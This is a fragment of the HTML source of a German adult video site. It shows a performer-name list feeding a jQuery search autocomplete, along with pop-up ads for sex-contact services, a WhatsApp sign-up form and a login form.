Rivera","Gina Bang","Gina Blonde","Gina Ferocious","Gina Gerson","Gina Valentina","GinaPlay","Ginger Costello","Gino Gemelli","Giulia Dark","Gloria Cruise","Gundi Pervers","Hally Thomas","Hanna Sachs","Hannah Sweet","Harleen Van Hynten","Heidi","Heidi Hills","Helena Moeller","Herbert","Herrin Selina","Holly Banks","HornyRoxy","Hot Briggi","Hot Cerise","Hot Dirty Joy","Hot Svenja","Hurra18","H\u00fcmeyra Ophelia","India Amazonas","Indre Baltic","Isabella Chrystin","Isabella Clark","Isabella Star","Ivey Passion","Jacky Lawless","JackyBabe","Jacqueline Ulrich","Jacqueline X","Jade Presley","James Brossman","Jamie Jadon","Jane Jenson","Janett X","Jaqueline Plus","Jara Jay","Jasemin Jones","Jasmin Janine","Jasmin Sin","Jasmin Titus","Jasmine Rouge","Jason Steel","Jean Pallett","Jenifer Lopez XXX","Jenna Hunt","Jenna Joy","Jenna Lovely","Jenny Berger","Jenny Devot","Jenny Hardt","Jenny Joy","Jenny Simons","Jenny Smart","Jentina Small","Jerome Bachmann","Jesse Sweetheart","Jessi Blue","Jessica Night","Jessie666","Jessy Blue","Jessy Hot","Jessy Jay","Jessy NRW","Jessy Prego ak Jessy Love","Jezebel Dove","Jill Summer","Joana Kaiser \/ Jessii Van Riva","John Adams","Johnny","Jolee Love","Jolie Noir","Josy Black","Josy Joy","Joy Rider","Judith Szegana","Judy Juicy","Juicy Gray","Julia De Lucia","Julia Exclusiv","Julia Parker","Julia Pink","Julia Rain","Julie Hunter","Julietta Sanchez","July Johnson","July Sun","Jureka Del Mar","Jutta Snow","Kacy Kisha","Kaira Kampen \/ Jay Jay Ink","Kaira Love","Kalashnikova","Kamikatzerl","Karen","Karenka","KarinaHH","Kate Nox","Kate Quinn","Kathi Rocks","Kathy Dark Angel","Kathy Deep","Katrina Moreno","Kattie Gold","Katy Core","Katy Rose","Kelly Japon","Kelly Star","Kendra Lust","Kessie Shy","Kevin Karma ak Mr.White","Khadisha Latina","Kiki Minaj","Kiki R","Kim Davis","Kim Kalash","Kim Mortenroe","Kim Schmidt","Kim Van Dyke","Kim XXX","Kimber Lee","Kimberly Caprice","Kinky Mary","Kira Banks","Kira Krass","Kira Queen","Kissi Kissi","Kitty Ann","Kitty Blair","Kitty Core","Kitty Loco","Kitty Wilder","Klarisa Leowe","Kookie Ryan","Kris Daniels","Kristof Cale","Krizzi","Krystal Core","Krystina Hrubesova","Kylie Kay","Kyra","L Devil","Lady Andrea","Lady Atropa","Lady Latoria","Lady Lyne","Lady Phaedra","Lady Sabrina","Lady Susan","Lady Zee","Lady kinky Cat","Lana Diamant","Lana Giselle","Lana Vegas","Lando Ryder","Lara CumKitten","Lara Luana","Larissa White","Latex Izzy","Latina Milf","Laure Rosenoire","Lea Luestern","Lea Star","Leah Obscure","Leidy de Leon \/ Stephanie de Leon Dilone","Leila X","Lelah Riant","Leloo","Lena Morino","Lena Nitro","Leni 78","Leon Lavite","Leona Korenova","Leona Queen","Leslie Taylor","Lessly Star","Lexa Velvet","Leyla Peachbloom","Lia Amalia","Lia Louise","Lilia Rouge","Lilly Ladina","Lilly Lil","Lily Ray","Lina Fitness","Lina Latina","Lina Mila","Linda Fey","Lisa Luchs","Lisa X Lips","LissLongLegs","Lissy Love","Little Kimi","Liz De Lane","Liz Rainbow","Lizzy Rose","Lola Roxx","Lola Shine","Lolly Cat","Lolly Hilton","Lou Nesbit","Louise Lee","Lovely Liesje","Luci Angel","Lucia Deluxe","Lucie Gold","Lucy Bell","Lucy Heart","Lula Boops","Lulu Gun","Lulu L\u00fcstern","Luna B","Luna Richter","Luna-Corazon","Lutro","Luxuslola","Mai Lin","Maja Bibi","Maja Gold","Mandy Mystery","Mandy Slim","Manu Magnum \/ Manuela Leigi","Mara Lopez","Mara Martinez","Mara Para","Maramaus","Marcel Lee","Mareen Deluxe","Maria Gail","Marie Hardon","Marie Skyler","Marie Sweet","Mariella Sun","Marina","Marina Montana","Mark Aurel","Mary Rider","Marylin Crystal","Masken Lady","Matt Bird","Matt Ice","Mausi67","Max Dior","Max White","Maxipeter","Mea Melone","Megan Steel","Megan Venturi","Mel Miley","Melanie","Melanie Schweiger","Meli Deluxe","Melina May","Melina Pure","Melisa","Melissa Deep","Melissa Deluxe","Melissa Secret","MellyBunnyLuder","Melody Pleasure","Mercedes Bode","Mia Bang","Mia Bitch","Mia Blow","Mia De Berg","Mia Gun","Mia Hot","Mia Lux","Mia Manarote","Mia Sonne","Mia Sophi","Mia XXX","Michael Fly","Michelly","Mick Stone","Mike Hart","Mila Milan","Mila-Vegas","Milf Amanda","Milf Royal","Milf Sandy","Mina K","Mini Hotcore","Minja Martini","Minka Prince","Minori","Mira Cuckold","Mirrorman","Miss Booty","Miss Loly","Miss P","Miss-Busty-Milf","Missy Luv","Mistress Gina","Mitch","Mona Peaches","Mona Summers","Monika Phamous","Mr. Big Fat Dick","Mr. Jungle","Mya Lorenn","NEEO","Nadja Summer","Naomi","Nata Ocean","Natalia Pearl","Natalie Hot","Nataly Roux","Natascha Hamburg","Natasha Ink","Nelly Benz","Nelly Black","Nelly Cachito","Nelly Kent","Nesty","Nicci Cum","Nici","Nick Lang","Nick Ross","Nicky Blow","Nicky Cavalli","Nicky Sweetheart","Nicole Zurich","NightKiss66","Nika Venus","Nikki Fox","Nikki Hardcore","Nikkii Marl","Nikky Dream","Nina Lee","Nina Vegas","Nine","Nini Nightmare","Nude Chrissy","Nyla Style","Nympho Nora","Olga Cabaeva","Olga Love","Pamela Deluxe","Paris Deluxxxe","Parkplatzluder19","Patricia Sun","Patty Boobs","Paul Stalker","Paula Rowe","Paulina Schubert","Pearlin","Penelope Cum","Penny Payne","Penny Unicorn","Pequena Nery","Peter Porn","Petra Black","Petra D","Petra Wegat","Philippe Soine","Pia Carrere","Pia Deluxe","Pia Hasi","Pia Pleasure","Pina Deluxe","Pixiee Little","PlayGirl","Pornfighter","Pretty Cat","Pueppy Xtrem","Pussy Doll","Queen Lissandra","Ramona Deluxe","Rebecca Jane Smyth","Red Storm","Reinhard","Ria Hill \/ Sexyria","Ricky Rascal","Ridge","Rita","Rittea","Robin Reid","Ronny Rosetti","Rosa Rozita","Rosella Extrem","Rosie Boobs","RoxxyX","Roxy","Rubi Rico","Rubina","Ruby Secret","Sabrina Cartier","Sabrina Rosso","Sahara Knite","Sam Bourne","Samantha Jolie","Samantha Joons","Samantha Kiss","Samantha Privat","Samara Lanz","Samy Fox","Sandra Black","Sandy226","Sandybigboobs","Sara Smith","Sarah Ann","Sarah Neugier","Sarah Secret","Sarah Star","Sari Sander","Sarina","Sasha Sparrow","Sasha Zima","Schoki","Schokobebe Vicky","Sebastian Wille","Selin","Semen Eater","Sensual1992","Sex mit Natalie","Sexy Dulce","Sexy Evi \/ Evi Sky","Sexy Kathii","Sexy Kim \/ Jasmine Ivy","Sexy Lexxy","Sexy Natalie","Sexy Noemi","Sexy Sandy","Sexy Sarah X","Sexy Susi","Sexy-Janin","SexyKitty6","Sharon Pink","Shawn Kane","Sheril Blossom","Sidney Dark","Silvia Rubi","Sina Bonita","Sina Hot","Sina Longleg","Sina Velvet","Sirena Sweet","Siva Deluxe","Skylar Sweet","Snake Dave","Snow Gill","Sofia Laru","Sofia Pavlidi","Som Thai","Sonja Black","Sonja Sweet","Sonja4U","Sophie Logan","Spacy","Spermamaus Ela","Spermarie","Squirty Alice","Stacy Deep","Stacy Lou","Stefan Dolenga","Stella Anal","Stella Love","StellaStar","Steve Q","Studentin Aneta","Sunny Kiss","Sunny Star","Sunny Sun","Susana Melo","Susi Star","Sweet Cat","Sweet Curly","Sweet Melli","Sweet Rebel","Sweet Susi NRW","Sweetassangel","Sweetsusinrw","TS Anahi Puebla","TS Androniki","TS Derah","TS Emily Adaire","TS JO","TS Julia","TS Sally \/ Celine Dijjon","Taissia Shanti","Tania Swank","Tante Waltraud","Tara Electric","Tara Sky","Tatjana Young","Teengirl Kim","Teeny Lina","Teresa DuMore","Teresa Lynn","Tess","Texas Patti","Thai Ladyboy","Therese Davies","Thomas Hyka","Thomas Lee","Tiffany Doll","Timea Csoka","Tina Hot","Tina Kay","Tina Napp \/ Dina Rush","Tina Tower","Tinka Belle","Tom Cruiso","Tom Towwer","Toni Morena","Tony Evil","Transe Lima","Trixie Tainted","Ts Estefania","Typisch Nina","Tyra Ride","Ulf von Big-Brother \/ Robin Dick","Valentina Bianco","Vanessa Bliss","Vanessa Hell","Vanessa Hot","Vanessa Keen","Venom Evil","Vera Cruz","Veronica Leal","Vicky Hundt","Vicky Sun","Victoria Fox","Victoria Pure","Victoria Sweet","Vinna Reed","Viol","Violett Rubens","Violette Price","Violette Pure","Vivi Sky","Vivian Black","Vivian Skylight","Vivien Bell","Wendy Marvell","Wetleila","Wetmary","Wild Bunny","Wild Cherry","Wild Sexy Cat","Wild Vicky","WishmasterXL","WowLara ak Lara Sweet","Xania Wet","Xavi","Ximena Puebla","Xiona","Yamileth Rodriguez","Yankee","Yvi","Zara Durose","Zara Mendez","Zawadi","Zhelia","Zoe Davis","Zuzu Sweet","bella","kath"] 
            };

            // Hier holen wir uns ein Array aus beiden Listen
            var categoriesArray = (availableCategories.searchitems_translate || []).concat(availableCategories.searchitems_exclude || []);

            $('#search-input-nzzbbi').autocomplete({
                source: function(request, response) {
                    var term = $.trim(request.term.toLowerCase());
                    var terms = term.split(/\s+/);

                    var matches = $.map(categoriesArray, function(category) {
                        var categoryLower = category.toLowerCase();
                        var matchedAll = true;
                        $.each(terms, function(i, term) {
                            if (categoryLower.indexOf(term) === -1) {
                                matchedAll = false;
                                return false; // Beendet die Schleife frühzeitig
                            }
                        });
                        if (matchedAll) {
                            // Hervorheben der übereinstimmenden Teile
                            var regex = new RegExp('(' + terms.join('|') + ')', 'gi');
                            var highlighted = category.replace(regex, '<span class="highlight">$1</span>');
                            return {
                                label: highlighted,
                                value: category
                            };
                        } else {
                            return null;
                        }
                    });

                    // Entferne null-Werte aus dem Array
                    matches = $.grep(matches, function(n){ return n != null; });
                    response(matches);
                },
                minLength: 2, // Optional: Zeigt Vorschläge schon beim ersten Klick
                html: true,   // Erlaubt HTML in den Labels
                select: function(event, ui) {
                    // Wert des ausgewählten Elements setzen
                    $('#search-input-nzzbbi').val(ui.item.value);
                    // Formular absenden durch Klick auf den Submit-Button
                    $('#search-input-nzzbbi').closest('form').find('input[type="submit"]').click();
                    return false; // Verhindert, dass das Autocomplete den Wert überschreibt
                }
            })
            .autocomplete('instance')._renderItem = function(ul, item) {
                return $('<li>')
                    .append('<div class="ui-menu-item-wrapper">' + item.label + '</div>')
                    .appendTo(ul);
            };

        /*
        } // Ende der auskommentierten if-Bedingung
        */
    });
    });</script>
    <div id="pum-84208" class="pum pum-overlay pum-theme-24517 pum-theme-standard-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:84208,&quot;slug&quot;:&quot;whatsapp-banner&quot;,&quot;theme_id&quot;:24517,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;7000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;3&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;1020&quot;,&quot;animation_origin&quot;:&quot;left top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;4500000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-84208" class="pum-container popmake theme-24517 pum-position-fixed">

				

				

		

				<div  class="pum-content popmake-content">
			<p><img width="150" height="84" class="alignnone size-medium wp-image-84268 popmake-84049 whatsapplogo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2084'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/WhatsApp-sexkontakte-logo2.png" /><noscript><img width="150" height="84" class="alignnone size-medium wp-image-84268 popmake-84049 whatsapplogo" src="https://www.porno-von-nebenan.net/wp-content/uploads/WhatsApp-sexkontakte-logo2.png" alt="" /></noscript></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			x            </button>
		
	</div>

</div>
<div id="pum-86726" class="pum pum-overlay pum-theme-59343 pum-theme-floating-bar popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:86726,&quot;slug&quot;:&quot;sk-footer&quot;,&quot;theme_id&quot;:59343,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-86726" class="pum-container popmake theme-59343 size-custom pum-position-fixed">

				

				

		

				<div  class="pum-content popmake-content">
			<p style="text-align: center;"><a style="color: white; text-decoration: none;" href="https://www.private-sexkontakte.me/?utm_source=PVN" target="_blank" rel="noopener noreferrer nofollow" data-wpel-link="external">&gt;&gt;100% echte private Sexkontakte&lt;&lt;</a></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			x            </button>
		
	</div>

</div>
<div id="pum-84049" class="pum pum-overlay pum-theme-24518 pum-theme-lightbox popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:84049,&quot;slug&quot;:&quot;whatsapp&quot;,&quot;theme_id&quot;:24518,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-84049" class="pum-container popmake theme-24518">

				

				

		

				<div  class="pum-content popmake-content">
			<div style="background-color: black; display: inline-block;">
<p><img class="no-lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Whats App Sextreffen" data-lazy-src="https://pvn.e-tubescdn.com/videos/whatsApp-banner-ohne-loop-komprimiert.gif" /><noscript><img class="no-lazy" src="https://pvn.e-tubescdn.com/videos/whatsApp-banner-ohne-loop-komprimiert.gif" alt="Whats App Sextreffen" /></noscript></p>
<p style="color: silver; text-align: center; font-size: 0.8em;">Der Zugang ist 100% anonym und kostenlos.<br />
Du verpflichtest dich zur Diskretion wenn du jemanden erkennst!</p>
<noscript class="ninja-forms-noscript-message">
    Hinweis: Für diesen Inhalt ist JavaScript erforderlich.</noscript><div id="nf-form-7-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-7" aria-describedby="nf-form-errors-7" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='7';form.settings={"objectType":"Form Setting","editActive":true,"title":"Whats App Sex","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","currency":"","repeatable_fieldsets":"","unique_field_error":"Ein Formular mit diesem Wert wurde bereits eingereicht.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"Das Formular hat sein Beitragslimit erreicht.","calculations":[],"formContentData":[{"formContentData":["benutzername_1692109252397"],"order":0,"type":"part","clean":true,"title":"Part Title","key":"iyypdee","editActive":true,"drawerDisabled":false},{"formContentData":["email_1692109782241","mit_whatsapp_gruppe_verbinden_1692303540808"],"order":1,"type":"part","clean":true,"title":"Part Title","key":"yrnxcday","editActive":true,"drawerDisabled":false}],"drawerDisabled":false,"conditions":[],"mp_validate":1,"mp_breadcrumb":0,"mp_progress_bar":0,"mp_display_titles":0,"mp_prev_label":"","mp_next_label":"Weiter...","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"],"currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":0,"idAttribute":"id","type":"textbox","label":"Benutzername","key":"benutzername_1692109252397","label_pos":"hidden","required":1,"default":"","placeholder":"Dein Benutzername","container_class":"whatsapp","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"verbleibende(s) Zeichen","manual_key":false,"admin_label":"","help_text":"<p><br><\/p>","desc_text":"<br>","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":49,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"email","label":"E-Mail","key":"email_1692109782241","label_pos":"hidden","required":1,"default":"","placeholder":"Deine Email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":52,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Mit WhatsApp Gruppe verbinden","type":"submit","processing_label":"Bitte warten...","container_class":"whatsappbutton","element_class":"","key":"mit_whatsapp_gruppe_verbinden_1692303540808","drawerDisabled":false,"id":53,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        <script id="tmpl-nf-mp-form-content" type="text/template">
	<div class="nf-mp-header"></div>
	<div class="nf-mp-body"></div>
	<div class="nf-mp-footer"></div>
</script>


<script id="tmpl-nf-mp-header" type="text/template">
	{{{ data.renderProgressBar() }}}
	{{{ data.renderBreadcrumbs() }}}
	{{{ data.renderPartTitle() }}}
</script>
<script id="tmpl-nf-mp-part-title" type="text/template">
	<h3>
		{{{ data.title }}}
	</h3>
</script>

<script id="tmpl-nf-mp-footer" type="text/template">
	{{{ data.renderNextPrevious() }}}
</script>

<script id="tmpl-nf-mp-next-previous" type="text/template">
	<ul class="nf-next-previous">
		<# if ( data.showPrevious ) { #>
		<li class="nf-previous-item">
			<input type="button" class="nf-previous" value="{{{ data.prevLabel }}}" />
		</li>
		<# } #>

		<# if ( data.showNext ) { #>
		<li class="nf-next-item">
			<input type="button" class="nf-next" value="{{{ data.nextLabel }}}" />
		</li>
		<# } #>
	</ul>
</script>

<script id="tmpl-nf-mp-breadcrumbs" type="text/template">
	<ul class="nf-breadcrumbs">
		<# _.each( data.parts, function( part, index ) { #>
		<li class="{{{ ( data.currentIndex == index ) ? 'active' : '' }}} {{{ ( part.errors ) ? 'errors' : '' }}}">
			<a href="#" class="nf-breadcrumb" data-index="{{{ index }}}">{{{ ( part.errors ) ? '' : '' }}} {{{ part.title }}}</a>
		</li>
		<# } ); #>
	</ul>
</script>

<script id="tmpl-nf-mp-progress-bar" type="text/template">
    <div class="nf-progress-container">
        <div class="nf-progress" style="width: {{{ data.percent }}}%;"></div>
    </div>
</script>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			X            </button>
		
	</div>

</div>
<div id="pum-24523" class="pum pum-overlay pum-theme-24519 pum-theme-enterprise-blue popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:24523,&quot;slug&quot;:&quot;evn&quot;,&quot;theme_id&quot;:24519,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-24523&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;60 minutes&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-24523&quot;],&quot;delay&quot;:&quot;150000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;400&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;3000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_24523">

	<div  id="popmake-24523" class="pum-container popmake theme-24519">

				

				            <div  id="pum_popup_title_24523" class="pum-title popmake-title">
				Traust du dich?			</div>
		

		

				<div  class="pum-content popmake-content">
			<p><p style="text-align: center;">Wenn du möchtest kannst du jetzt <a href="https://www.erocom.tv/?utm_source=PVN&amp;ref=14" target="_blank" rel="noopener noreferrer nofollow" data-wpel-link="external">EroCom.tv</a> , wie diese Mitglieder hier kostenlos und anyonym testen.</p>
<p style="text-align: center;">Und du wirst sehen welche Mitglieder schon aus deiner Nachbarschaft dabei sind.</p>
&nbsp;

<form style="text-align: center;" action="https://www.erocom.tv/?utm_source=PVN&amp;ref=14" method="POST" name="erotik" target="_blank"><input class="regform-btn" type="submit" value="JA, JETZT AUSPROBIEREN" /></form></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			X            </button>
		
	</div>

</div>
		<div  class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div  class="modal-dialog" data-active-tab="">
				<div  class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">
							<span class="h3">Login to Porno-Von-Nebenan</span>

							<form id="wpst_login_form" action="https://www.porno-von-nebenan.net/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
